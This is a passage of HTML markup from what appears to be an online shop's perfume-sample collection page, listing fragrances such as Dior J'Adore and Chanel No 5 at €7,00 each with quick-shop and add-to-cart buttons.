<div id="QuickShopModal-7282035458230" class="modal modal--square modal--quick-shop" data-product-id="7282035458230">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-gucci-rush"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="d-g-the-one" data-product-id="7282034737334">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7282034737334 small--hide" title="Quick shop" tabindex="-1" data-handle="d-g-the-one">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/d-g-the-one" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_6719778f-4ea2-4ce7-9872-64dd9a8ef0ef_{width}x.jpg?v=1663440682"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_6719778f-4ea2-4ce7-9872-64dd9a8ef0ef_400x.jpg?v=1663440682"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">D&G Red Classic</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7282034737334" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7282034737334"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7282034737334" class="modal modal--square modal--quick-shop" data-product-id="7282034737334">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-d-g-the-one"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="d-g-light-blue" data-product-id="7282033787062">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7282033787062 small--hide" title="Quick shop" tabindex="-1" data-handle="d-g-light-blue">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/d-g-light-blue" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_3cc75a70-993a-457f-83e1-a9d2eca99554_{width}x.jpg?v=1663440681"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_3cc75a70-993a-457f-83e1-a9d2eca99554_400x.jpg?v=1663440681"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">D&G Light Blue</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7282033787062" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7282033787062"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7282033787062" class="modal modal--square modal--quick-shop" data-product-id="7282033787062">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-d-g-light-blue"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="dior-jadore" data-product-id="7282028937398">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7282028937398 small--hide" title="Quick shop" tabindex="-1" data-handle="dior-jadore">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/dior-jadore" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_a757ef36-eb00-4d37-9b3c-504bcaf7bce0_{width}x.jpg?v=1663440683"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_a757ef36-eb00-4d37-9b3c-504bcaf7bce0_400x.jpg?v=1663440683"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Dior J'Adore</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7282028937398" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7282028937398"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7282028937398" class="modal modal--square modal--quick-shop" data-product-id="7282028937398">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-dior-jadore"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="dior-addict" data-product-id="7282027397302">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7282027397302 small--hide" title="Quick shop" tabindex="-1" data-handle="dior-addict">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/dior-addict" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_4a295051-3849-46e6-a2f2-1964bf5f5e2d_{width}x.jpg?v=1663440684"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_4a295051-3849-46e6-a2f2-1964bf5f5e2d_400x.jpg?v=1663440684"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Dior Addict</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7282027397302" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7282027397302"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7282027397302" class="modal modal--square modal--quick-shop" data-product-id="7282027397302">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-dior-addict"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="chanel-allure" data-product-id="7281572446390">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7281572446390 small--hide" title="Quick shop" tabindex="-1" data-handle="chanel-allure">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/chanel-allure" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_b62b0323-f564-4199-a1de-e33680a31b0b_{width}x.jpg?v=1663440676"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_b62b0323-f564-4199-a1de-e33680a31b0b_400x.jpg?v=1663440676"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Chanel Allure</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7281572446390" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7281572446390"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7281572446390" class="modal modal--square modal--quick-shop" data-product-id="7281572446390">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-chanel-allure"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="chanel-no-5" data-product-id="7281569792182">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7281569792182 small--hide" title="Quick shop" tabindex="-1" data-handle="chanel-no-5">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/chanel-no-5" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_a3c05404-ec23-48bf-a287-7443f19a84d6_{width}x.jpg?v=1663440677"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_a3c05404-ec23-48bf-a287-7443f19a84d6_400x.jpg?v=1663440677"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Chanel No 5</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7281569792182" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7281569792182"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7281569792182" class="modal modal--square modal--quick-shop" data-product-id="7281569792182">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-chanel-no-5"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="carolina-herrera-good-girl" data-product-id="7281566089398">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7281566089398 small--hide" title="Quick shop" tabindex="-1" data-handle="carolina-herrera-good-girl">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/carolina-herrera-good-girl" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_1aeec103-4c99-40e7-8591-5face0da5981_{width}x.jpg?v=1663440676"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_1aeec103-4c99-40e7-8591-5face0da5981_400x.jpg?v=1663440676"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Carolina Herrera Just Her</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7281566089398" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7281566089398"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7281566089398" class="modal modal--square modal--quick-shop" data-product-id="7281566089398">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-carolina-herrera-good-girl"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="bulgari-omnia-crystalline" data-product-id="7281563992246">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7281563992246 small--hide" title="Quick shop" tabindex="-1" data-handle="bulgari-omnia-crystalline">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/bulgari-omnia-crystalline" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_e24f03a1-76f9-4a31-a211-ed64add3c7ae_{width}x.jpg?v=1663440677"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_e24f03a1-76f9-4a31-a211-ed64add3c7ae_400x.jpg?v=1663440677"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Bulgari Omnia Crystalline</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7281563992246" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7281563992246"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7281563992246" class="modal modal--square modal--quick-shop" data-product-id="7281563992246">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-bulgari-omnia-crystalline"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="armani-jasmin-noir" data-product-id="7281562058934">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7281562058934 small--hide" title="Quick shop" tabindex="-1" data-handle="armani-jasmin-noir">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/armani-jasmin-noir" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_338d764f-cbf6-4fee-98fd-1a6d7eff6cc0_{width}x.jpg?v=1663440676"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_338d764f-cbf6-4fee-98fd-1a6d7eff6cc0_400x.jpg?v=1663440676"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Bulgari Jasmin Noir</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7281562058934" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7281562058934"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7281562058934" class="modal modal--square modal--quick-shop" data-product-id="7281562058934">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-armani-jasmin-noir"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="armani-code" data-product-id="7281560551606">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7281560551606 small--hide" title="Quick shop" tabindex="-1" data-handle="armani-code">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/armani-code" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_d32663c1-71bd-4a40-b1f4-2b336222d99a_{width}x.jpg?v=1663440676"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
